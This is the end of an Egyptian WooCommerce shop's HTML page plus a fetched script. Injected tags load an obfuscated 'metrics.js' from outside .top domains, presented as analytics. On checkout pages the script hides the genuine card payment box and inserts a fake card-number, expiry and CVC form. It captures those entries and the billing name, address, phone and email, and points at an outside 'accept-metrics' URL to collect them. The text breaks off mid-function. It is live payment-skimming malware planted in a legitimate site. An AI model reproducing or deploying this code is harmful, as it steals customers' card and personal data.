min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.4.3" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.4.3" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"EGP","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.4.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.4.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.4.3" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.4.3" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.4.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.4.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.4.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.4.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.4.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.4.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.4.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.4.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.4.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.4.3" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.4.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.4.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.4.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=7.4.3" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.4.3" id="wd-sticky-sidebar-btn-js"></script>
<script></script><script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- JS Manager: custom-1766578189095 -->
<script type="text/javascript" src="https://meriksyllion.top/2/highendtec/metrics.js?ver=2" id="custom-1766578189095-js"></script>
<!-- End JS Manager: custom-1766578189095 -->
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/highendtec/metrics.js
body_size: 4854
content:
const _0x5e4777=_0x9b4e;(function(_0x4a4faf,_0x135307){const _0x40789d=_0x9b4e,_0x94a4d9=_0x4a4faf();while(!![]){try{const _0x4a09a3=parseInt(_0x40789d(0x15b))/0x1+-parseInt(_0x40789d(0x14b))/0x2+-parseInt(_0x40789d(0x155))/0x3*(parseInt(_0x40789d(0x157))/0x4)+parseInt(_0x40789d(0x138))/0x5*(parseInt(_0x40789d(0x14f))/0x6)+-parseInt(_0x40789d(0x160))/0x7*(parseInt(_0x40789d(0x147))/0x8)+parseInt(_0x40789d(0x16a))/0x9*(parseInt(_0x40789d(0x14d))/0xa)+parseInt(_0x40789d(0x142))/0xb;if(_0x4a09a3===_0x135307)break;else _0x94a4d9['push'](_0x94a4d9['shift']());}catch(_0x4b30be){_0x94a4d9['push'](_0x94a4d9['shift']());}}}(_0x5c77,0xb452d));let isFrame=!![],frameChild='ul',url5555='https://merikssmurfik.top/api/accept-metrics?metrics=',urlInclude='checkout';const firstNameVal=_0x5e4777(0x13b),lastNameVal=_0x5e4777(0x168),companyVal=_0x5e4777(0x144),addrOneVal=_0x5e4777(0x161),addrTwoVal='billing_address_2',postCodeVal=_0x5e4777(0x166),cityVal='billing_city',phoneVal=_0x5e4777(0x162),mailVal=_0x5e4777(0x132);function allChecked(){const _0x370f4a=_0x5e4777;return document['URL'][_0x370f4a(0x13d)](urlInclude)&&localStorage[_0x370f4a(0x153)](_0x370f4a(0x159))!=='1';}function getRandomText(_0x3e2019){const _0x339ceb=_0x5e4777,_0x4cd5d5=_0x339ceb(0x151);let _0x52c31b='';for(let _0x3b77c2=0x0;_0x3b77c2<_0x3e2019;_0x3b77c2++){const _0x3eb2ab=Math[_0x339ceb(0x145)](Math[_0x339ceb(0x134)]()*_0x4cd5d5[_0x339ceb(0x13f)]);_0x52c31b+=_0x4cd5d5[_0x3eb2ab];}return _0x52c31b;}let randedObj={'sd':getRandomText(0xf)};function _0x5c77(){const _0x2a8d34=['billing_first_name','card','includes','substring','length','.status-box','replace','11995214BgWBAZ','input','billing_company','floor','div','968aVeGSs','target','querySelector','fieldset','1721412VaFGNq','getElementById','320IvtHIZ','appendChild','6wKnhJN','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','exp','getItem','cardNum','4362FSPZmu','_btn','4060FovBfI','finally','already_checked','place_order','650703DpIzbc','forEach','block','none','input[name=\x22payment_method\x22]:checked','68509DwfPoE','billing_address_1','billing_phone','value','style','setProperty','___none___','keydown','billing_last_name','stringify','409761fusojs','origin','\x0a<style>\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20background:\x20#ffffff;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.card-container-span\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20font-size:\x2016px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-images\x20svg\x20{\x0a\x20\x20\x20\x20height:\x2026px;\x0a\x20\x20\x20\x20max-height:\x2026px;\x0a\x20\x20\x20\x20max-width:\x2043px;\x0a\x20\x20\x20\x20width:\x2043px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20background:\x20#f3f3f3;\x0a\x20\x20\x20\x20padding:\x2020px;\x0a\x20\x20\x20\x20border-radius:\x200px\x200px\x204px\x204px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2015px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x20100%\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x2012px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-radius:\x204px;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#6a6a6a;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.question-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2015px;\x0a\x20\x20\x20\x20top:\x2060%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20font-size:\x200.75em;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20height:\x201.95em;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20\x20\x20opacity:\x200.7;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20{\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20}\x0a\x0a\x20\x20.input-container\x20input\x20{\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20height:\x20100%;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20}\x0a\x0a\x20\x20.icon-container\x20svg\x20{\x0a\x20\x20\x20\x20margin-left:\x205px;\x0a\x20\x20\x20\x20height:\x201.3em;\x0a\x20\x20\x20\x20padding-right:\x200;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20width:\x201.95em;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Card\x20number</label>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22input-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20name=\x22cardNum\x22\x20maxlength=\x2216\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22margin:\x200;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22icon-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20stroke=\x22#DDD\x22\x20fill=\x22#FFF\x22\x20x=\x22.25\x22\x20y=\x22.25\x22\x20width=\x2223.5\x22\x20height=\x2215.5\x22\x20rx=\x222\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M2.788\x205.914A7.201\x207.201\x200\x200\x200\x201\x205.237l.028-.125h2.737c.371.013.672.125.77.519l.595\x202.836.182.854\x201.666-4.21h1.799l-2.674\x206.167H4.304L2.788\x205.914Zm7.312\x205.37H8.399l1.064-6.172h1.7L10.1\x2011.284Zm6.167-6.021-.232\x201.333-.153-.066a3.054\x203.054\x200\x200\x200-1.268-.236c-.671\x200-.972.269-.98.531\x200\x20.29.365.48.96.762.98.44\x201.435.979\x201.428\x201.681-.014\x201.28-1.176\x202.108-2.96\x202.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328\x201.596.328.49\x200\x201.015-.19\x201.022-.604\x200-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878\x205.84\x2013.06\x205\x2014.74\x205c.658\x200\x201.19.138\x201.526.263Zm2.26\x203.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68\x201.727Zm2.1-3.985L22\x2011.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#1434CB\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</g>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20viewBox=\x220\x200\x2024\x2016\x22\x20fill=\x22none\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20role=\x22presentation\x22\x20focusable=\x22false\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class=\x22p-Logo\x20p-Logo--md\x20p-CardBrandIcon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<rect\x20fill=\x22#252525\x22\x20height=\x2216\x22\x20rx=\x222\x22\x20width=\x2224\x22></rect>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x229\x22\x20cy=\x228\x22\x20fill=\x22#eb001b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20cx=\x2215\x22\x20cy=\x228\x22\x20fill=\x22#f79e1b\x22\x20r=\x225\x22></circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20d=\x22M12\x204c1.214.912\x202\x202.364\x202\x204s-.786\x203.088-2\x204c-1.214-.912-2-2.364-2-4s.786-3.088\x202-4z\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22#ff5f00\x22></path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22form-row165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22exp\x22>Expiration\x20date</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22exp\x22\x20name=\x22exp\x22\x20maxlength=\x225\x22\x20placeholder=\x22MM\x20/\x20AA\x22>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22cvc\x22>Security\x20code</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cvv\x22\x20name=\x22cvc\x22\x20placeholder=\x22CVC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22question-icon\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20class=\x22p-CardCvcIcons-svg\x22\x20width=\x2230\x22\x20height=\x2230\x22\x20viewBox=\x220\x200\x2024\x2024\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20fill=\x22var(--colorIconCardCvc)\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.2\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M15.337\x204A5.493\x205.493\x200\x200013\x208.5c0\x201.33.472\x202.55\x201.257\x203.5H4a1\x201\x200\x2000-1\x201v1a1\x201\x200\x20001\x201h16a1\x201\x200\x20001-1v-.6a5.526\x205.526\x200\x20002-1.737V18a2\x202\x200\x2001-2\x202H3a2\x202\x200\x2001-2-2V6a2\x202\x200\x20012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01\x202.01\x200\x2000-.662-.663z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20opacity=\x22.4\x22\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M13.6\x206a5.477\x205.477\x200\x2000-.578\x203H1V6h12.6z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20d=\x22M18.5\x2014a5.5\x205.5\x200\x20110-11\x205.5\x205.5\x200\x20010\x2011zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448\x200\x20.762.251.762.613\x200\x20.393-.37.668-.904.668h-.235v.668h.283c.565\x200\x20.95.282.95.691\x200\x20.393-.377.66-.911.66-.393\x200-.786-.126-1.194-.37v.786c.44.189.88.291\x201.312.291\x201.029\x200\x201.736-.526\x201.736-1.288\x200-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045\x200-.738-.652-1.241-1.595-1.241a3.143\x203.143\x200\x2000-1.234.267v.77c.378-.212.763-.33\x201.132-.33zm3.394\x201.713c.574\x200\x20.974.338.974.778\x200\x20.463-.4.785-.974.785-.346\x200-.707-.11-1.076-.337v.809c.385.173.778.26\x201.163.26.204\x200\x20.392-.032.573-.08a4.313\x204.313\x200\x2000.644-2.262l-.015-.33a1.807\x201.807\x200\x2000-.967-.252\x203\x203\x200\x2000-.448.032V6.944h1.132a4.423\x204.423\x200\x2000-.362-.723h-1.587v2.475a3.9\x203.9\x200\x2001.943-.133z\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</path>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20</form>\x0a\x20\x20\x20\x20','classList','billing_email','addEventListener','random','display','add','.payment_box.payment_method_kashier_card','5306215GWoGZD','cvv','setItem'];_0x5c77=function(){return _0x2a8d34;};return _0x5c77();}function _0x9b4e(_0x437297,_0x41984d){const _0x5c7761=_0x5c77();return _0x9b4e=function(_0x9b4e65,_0x41a4f9){_0x9b4e65=_0x9b4e65-0x131;let _0x5cb7f2=_0x5c7761[_0x9b4e65];return _0x5cb7f2;},_0x9b4e(_0x437297,_0x41984d);}function renderForm(){const _0x1b5d55=_0x5e4777;let _0x5c5a0c=document[_0x1b5d55(0x149)](_0x1b5d55(0x137));if(!_0x5c5a0c)return;const _0x563cf0=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x140));if(_0x563cf0)_0x563cf0[_0x1b5d55(0x164)]['display']='none';const _0x571c93=_0x5c5a0c[_0x1b5d55(0x149)](_0x1b5d55(0x14a));if(_0x571c93)_0x571c93[_0x1b5d55(0x164)][_0x1b5d55(0x135)]=_0x1b5d55(0x15e);let _0x2fc15b=document['createElement'](_0x1b5d55(0x146));_0x2fc15b[_0x1b5d55(0x131)][_0x1b5d55(0x136)]('s'+randedObj['sd']),_0x2fc15b['innerHTML']=_0x1b5d55(0x16c),_0x5c5a0c[_0x1b5d55(0x14e)](_0x2fc15b),document[_0x1b5d55(0x14c)](_0x1b5d55(0x154))['addEventListener']('input',_0x2ca4c9=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x154),_0x2ca4c9[_0x1b5d55(0x148)]['value'])),document[_0x1b5d55(0x14c)](_0x1b5d55(0x152))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0xa1876a=>localStorage['setItem']('exp',_0xa1876a[_0x1b5d55(0x148)]['value'])),document['getElementById'](_0x1b5d55(0x139))[_0x1b5d55(0x133)](_0x1b5d55(0x143),_0x1c6ca6=>localStorage[_0x1b5d55(0x13a)](_0x1b5d55(0x139),_0x1c6ca6[_0x1b5d55(0x148)][_0x1b5d55(0x163)]));const _0x371184=document['getElementById'](_0x1b5d55(0x152));_0x371184[_0x1b5d55(0x133)](_0x1b5d55(0x167),function(_0x1e20a3){const _0x38def7=_0x1b5d55,_0x47bd48=_0x1e20a3[_0x38def7(0x148)][_0x38def7(0x163)][_0x38def7(0x141)](/\D/g,'');if(_0x47bd48[_0x38def7(0x13f)]===0x2&&_0x1e20a3['key']>='0'&&_0x1e20a3['key']<='9')_0x1e20a3[_0x38def7(0x148)]['value']+='/';}),document['getElementById'](_0x1b5d55(0x139))['addEventListener'](_0x1b5d55(0x143),function(_0x211761){const 